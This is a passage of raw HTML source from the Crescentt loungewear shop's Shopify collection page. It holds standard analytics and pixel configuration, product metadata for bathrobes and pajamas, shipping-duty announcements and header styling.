\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com\/en-eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"267773149289\",\"title\":\"Loungewear\",\"productVariants\":[{\"price\":{\"amount\":87.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe\",\"vendor\":\"Crescentt\",\"id\":\"6880741032041\",\"untranslatedTitle\":\"Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe\",\"url\":\"\/en-eu\/products\/fuchsia-rose-hooded-luxury-bathrobe\",\"type\":\"Turkish Cotton Bathrobes\"},\"id\":\"40112576036969\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147\"},\"sku\":\"HPH6267\",\"title\":\"XS\/S\",\"untranslatedTitle\":\"XS\/S\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Serene White Shawl Turkish Cotton Spa Bathrobe\",\"vendor\":\"Crescentt\",\"id\":\"6923328880745\",\"untranslatedTitle\":\"Serene White Shawl Turkish Cotton Spa Bathrobe\",\"url\":\"\/en-eu\/products\/serene-white-shawl-luxury-bathrobe\",\"type\":\"Turkish Cotton Bathrobes\"},\"id\":\"41724592095337\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/whiteshawlshopify.jpg?v=1755444353\"},\"sku\":\"TCS5376-P\",\"title\":\"XS\/S\",\"untranslatedTitle\":\"XS\/S\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Soft Blush Shawl Turkish Cotton Spa Bathrobe\",\"vendor\":\"Crescentt\",\"id\":\"7039902253161\",\"untranslatedTitle\":\"Soft Blush Shawl Turkish Cotton Spa Bathrobe\",\"url\":\"\/en-eu\/products\/soft-blush-shawl-luxury-bathrobe\",\"type\":\"Turkish Cotton Bathrobes\"},\"id\":\"40709259067497\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/cherrypinkshawlmain.jpg?v=1755446064\"},\"sku\":\"BLP5369-P\",\"title\":\"XS\/S\",\"untranslatedTitle\":\"XS\/S\"},{\"price\":{\"amount\":99.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cashmere Beige Hooded Turkish Cotton Spa Bathrobe\",\"vendor\":\"Crescentt\",\"id\":\"6880738967657\",\"untranslatedTitle\":\"Cashmere Beige Hooded Turkish Cotton Spa Bathrobe\",\"url\":\"\/en-eu\/products\/cashmere-brown-hooded-luxury-bathrobe\",\"type\":\"Turkish Cotton Bathrobes\"},\"id\":\"40112566272105\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583\"},\"sku\":\"WP-RKSN-AUW0\",\"title\":\"XS\/S\",\"untranslatedTitle\":\"XS\/S\"},{\"price\":{\"amount\":69.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7446196224105\",\"untranslatedTitle\":\"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/luxury-eco-modal%E2%84%A2-pajama-set\",\"type\":\"Modal Pajamas\"},\"id\":\"42486529589353\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/onyxmodalsetmain.jpg?v=1755458805\"},\"sku\":\"BK-S-4898\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":6880741032041,"gid":"gid:\/\/shopify\/Product\/6880741032041","vendor":"Crescentt","type":"Turkish Cotton Bathrobes","handle":"fuchsia-rose-hooded-luxury-bathrobe","variants":[{"id":40112576036969,"price":8795,"name":"Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe - XS\/S","public_title":"XS\/S","sku":"HPH6267"},{"id":40112576069737,"price":8795,"name":"Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe - M\/L","public_title":"M\/L","sku":"HPH6243"},{"id":40112576102505,"price":8795,"name":"Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe - XL\/XXL","public_title":"XL\/XXL","sku":""}],"remote":false},{"id":6923328880745,"gid":"gid:\/\/shopify\/Product\/6923328880745","vendor":"Crescentt","type":"Turkish Cotton Bathrobes","handle":"serene-white-shawl-luxury-bathrobe","variants":[{"id":41724592095337,"price":8195,"name":"Serene White Shawl Turkish Cotton Spa Bathrobe - XS\/S","public_title":"XS\/S","sku":"TCS5376-P"},{"id":41724592160873,"price":8195,"name":"Serene White Shawl Turkish Cotton Spa Bathrobe - M\/L","public_title":"M\/L","sku":"TCS4225"},{"id":41724592226409,"price":8195,"name":"Serene White Shawl Turkish Cotton Spa Bathrobe - XL\/XXL","public_title":"XL\/XXL","sku":"APT-M-4089"}],"remote":false},{"id":7039902253161,"gid":"gid:\/\/shopify\/Product\/7039902253161","vendor":"Crescentt","type":"Turkish Cotton Bathrobes","handle":"soft-blush-shawl-luxury-bathrobe","variants":[{"id":40709259067497,"price":8195,"name":"Soft Blush Shawl Turkish Cotton Spa Bathrobe - XS\/S","public_title":"XS\/S","sku":"BLP5369-P"},{"id":40709259133033,"price":8195,"name":"Soft Blush Shawl Turkish Cotton Spa Bathrobe - M\/L","public_title":"M\/L","sku":"BLP5325"},{"id":40709259198569,"price":8195,"name":"Soft Blush Shawl Turkish Cotton Spa Bathrobe - XL\/2XL","public_title":"XL\/2XL","sku":"BSP5332"}],"remote":false},{"id":6880738967657,"gid":"gid:\/\/shopify\/Product\/6880738967657","vendor":"Crescentt","type":"Turkish Cotton Bathrobes","handle":"cashmere-brown-hooded-luxury-bathrobe","variants":[{"id":40112566272105,"price":9995,"name":"Cashmere Beige Hooded Turkish Cotton Spa Bathrobe - XS\/S","public_title":"XS\/S","sku":"WP-RKSN-AUW0"},{"id":40112566304873,"price":9995,"name":"Cashmere Beige Hooded Turkish Cotton Spa Bathrobe - M\/L","public_title":"M\/L","sku":"CSH-ML-7677"},{"id":40112566337641,"price":9995,"name":"Cashmere Beige Hooded Turkish Cotton Spa Bathrobe - XL\/XXL","public_title":"XL\/XXL","sku":"CSH-XL2XL-7684"}],"remote":false},{"id":7446196224105,"gid":"gid:\/\/shopify\/Product\/7446196224105","vendor":"Crescentt","type":"Modal Pajamas","handle":"luxury-eco-modal™-pajama-set","variants":[{"id":42486529589353,"price":6995,"name":"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"BK-S-4898"},{"id":41980748202089,"price":6995,"name":"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"MD-S-5826"},{"id":41980748234857,"price":6995,"name":"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"MDB-M-5833"},{"id":41980748267625,"price":6995,"name":"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"MDB-L-5840"},{"id":41980748300393,"price":6995,"name":"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"MDB-XL-5857"},{"id":42553778864233,"price":6995,"name":"Raven Luxe Modal Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"BK-L-4911"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":267773149289,"requestId":"8ce530bf-e4d2-4b53-b398-94beb739cf50-1768919610"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"EUR","eventMetadataId":"37becd47-71c1-4570-bb0a-42311693456c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":267773149289,"requestId":"8ce530bf-e4d2-4b53-b398-94beb739cf50-1768919610","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: loungewear","collectionName":"loungewear","collectionId":267773149289,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
